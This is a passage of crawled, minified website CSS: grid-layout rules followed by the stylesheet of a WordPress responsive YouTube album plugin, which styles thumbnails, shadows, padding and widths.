.column-1.grid-left-20{margin-left:83.650190114%}div.grid-fluid-24-50-5 .grid-width-21{width:87.452471483%}div.grid-fluid-24-50-5 .grid-left-21{margin-left:88.212927757%}div.grid-fluid-24-50-5 .column-1.grid-left-21{margin-left:87.83269962%}div.grid-fluid-24-50-5 .grid-width-22{width:91.634980989%}div.grid-fluid-24-50-5 .grid-left-22{margin-left:92.395437262%}div.grid-fluid-24-50-5 .column-1.grid-left-22{margin-left:92.015209125%}div.grid-fluid-24-50-5 .grid-width-23{width:95.817490494%}div.grid-fluid-24-50-5 .grid-left-23{margin-left:96.577946768%}div.grid-fluid-24-50-5 .column-1.grid-left-23{margin-left:96.197718631%}div.grid-fluid-24-50-5 .grid-width-24{width:100%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column{margin-left:0.757575758%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-1{width:7.575757576%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-1.column-1{width:8.333333333%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-1{margin-left:9.090909091%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-1.column-1{margin-left:8.333333333%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-2{width:15.909090909%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-2.column-1{width:16.666666667%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-2{margin-left:17.424242424%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-2.column-1{margin-left:16.666666667%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-3{width:24.242424242%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-3.column-1{width:25%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-3{margin-left:25.757575758%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-3.column-1{margin-left:25%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-4{width:32.575757576%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-4.column-1{width:33.333333333%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-4{margin-left:34.090909091%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-4.column-1{margin-left:33.333333333%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-5{width:40.909090909%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-5.column-1{width:41.666666667%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-5{margin-left:42.424242424%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-5.column-1{margin-left:41.666666667%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-6{width:49.242424242%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-6.column-1{width:50%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-6{margin-left:50.757575758%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-6.column-1{margin-left:50%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-7{width:57.575757576%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-7.column-1{width:58.333333333%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-7{margin-left:59.090909091%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-7.column-1{margin-left:58.333333333%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-8{width:65.909090909%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-8.column-1{width:66.666666667%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-8{margin-left:67.424242424%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-8.column-1{margin-left:66.666666667%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-9{width:74.242424242%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-9.column-1{width:75%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-9{margin-left:75.757575758%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-9.column-1{margin-left:75%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-10{width:82.575757576%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-10.column-1{width:83.333333333%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-10{margin-left:84.090909091%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-10.column-1{margin-left:83.333333333%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-11{width:90.909090909%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-11.column-1{width:91.666666667%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-11{margin-left:92.424242424%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-11.column-1{margin-left:91.666666667%}#block-btq5d4b259d8ce37.block-original-b8u5d4b28c7a8e72{max-height:100%;transition-property:all;transition-duration:500ms;transition-timing-function:ease-out}#block-btq5d4b259d8ce37.block-original-b8u5d4b28c7a8e72 img{transition-property:all;transition-duration:500ms;transition-timing-function:ease-out}#block-bl25d4b25fade52b.block-original-bf25d4b28c7a6db5 .nav-horizontal{line-height:25px;float:left;width:100%}#block-bl25d4b25fade52b.block-original-bf25d4b28c7a6db5 .nav-horizontal ul.menu{line-height:25px;width:100%}#block-bl25d4b25fade52b.block-original-bf25d4b28c7a6db5 .nav-horizontal ul.menu > li > a,#block-bl25d4b25fade52b.block-original-bf25d4b28c7a6db5 .nav-search-active .nav-search{height:25px;line-height:25px}

--- FILE ---
content_type: text/css
request_url: https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srzytstyles.css
body_size: 866
content:
div.imgbox, div.imgbox a, div.imgbox a img, div.titlebelowthumb,div.vidicon{position:relative;border:0;margin:0;padding:0;width:100%;height:auto;}div.imgbox a{float:left;}div.vidicon{position:absolute;top:0;left:0;height:100%;background-image:url(../images/vid_icon.png);background-position:center center;background-repeat:no-repeat;z-index:5;opacity:0.5;-moz-opacity:0.5;filter:alpha(opacity=50);cursor:pointer;}div.vidicon:hover{opacity:0.9;-moz-opacity:0.9;filter:alpha(opacity=90);}div.imgbox a, div.imgbox a:hover, div.imgbox a:active, div.imgbox a:focus{background:none;border:none;text-decoration:none;font-size:0;}div.imgbox{overflow:hidden;position:relative;border-collapse:separate;}div.yt-fp-padding{position:relative;border:0;margin:0;float:left;clear:both;width:100%;box-sizing:border-box;}div.fpthumb, div.titlebelowthumb{float:left;clear:both;}div.titlebelowthumb{text-align:center;overflow:hidden;padding-bottom:5px;}div.yt-fp-outer{float:left;clear:none;}div.padding2{padding:2px;}div.padding3{padding:3px;}div.padding5{padding:5px;}div.padding7{padding:7px;}div.padding10{padding:10px;}div.outerwidthlarge1{width:100%;}div.outerwidthlarge2{width:50%;}div.outerwidthlarge3{width:33.3%;}div.outerwidthlarge4{width:25%;}div.outerwidthlarge5{width:20%;}div.rounding7 div.imgbox{-webkit-border-radius:7px;-moz-border-radius:7px;border-radius:7px;}div.rounding3 div.imgbox{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;}div.rounding5 div.imgbox{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;}div.rounding10 div.imgbox{-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;}div.shadow10l{-webkit-box-shadow:0px 0px 10px #777;-moz-box-shadow:0px 0px 10px #777;box-shadow:0px 0px 10px #777;}div.shadow5l{-webkit-box-shadow:0px 0px 5px #777;-moz-box-shadow:0px 0px 5px #777;box-shadow:0px 0px 5px #777;}div.shadow10d{-webkit-box-shadow:0px 0px 10px #222;-moz-box-shadow:0px 0px 10px #222;box-shadow:0px 0px 10px #222;}div.shadow5d{-webkit-box-shadow:0px 0px 5px #222;-moz-box-shadow:0px 0px 5px #222;box-shadow:0px 0px 5px #222;}div.divider{width:95%;height:1px;background-color:#DDDDDD;margin:10px;position:relative;clear:both;float:left;-webkit-box-shadow:0 0 5px #DDDDDD;-moz-box-shadow:0 0 5px #DDDDDD;box-shadow:0 0 5px #DDDDDD;}div.descbox{width:100%;float:left;clear:both;}div.ratio2080 div.yt-twd-outer{width:20%;}div.ratio2080 div.titlendesc{width:80%;}div.ratio2575 div.yt-twd-outer{width:25%;}div.ratio2575 div.titlendesc{width:75%;}div.ratio3565 div.yt-twd-outer{width:35%;}div.ratio3565 div.titlendesc{width:65%;}div.ratio5050 div.yt-twd-outer{width:50%;}div.ratio5050 div.titlendesc{width:50%;}div.ratio100 div.yt-twd-outer{width:100%;}div.ratio100 div.titlendesc{width:100%;}div.yt-twd-outer{margin:0;float:left;clear:none;padding-top:10px;}div.titlendesc{margin:0;float:left;clear:right;}div.titlendesc div, div.titlendesc h5{padding:5px 15px !important;margin:0 !important;}div.respslidercontainer{float:left;width:100%;margin:15px 0;padding:0;position:relative;}@media only screen and (max-width:767px){div.outerwidthsmall1{width:100% !important;} div.outerwidthsmall2{width:50% !important;} div.outerwidthsmall3{width:33.3% !important;}div.yt-twd-outer{width:100% !important;}div.titlendesc{width:100% !important;}}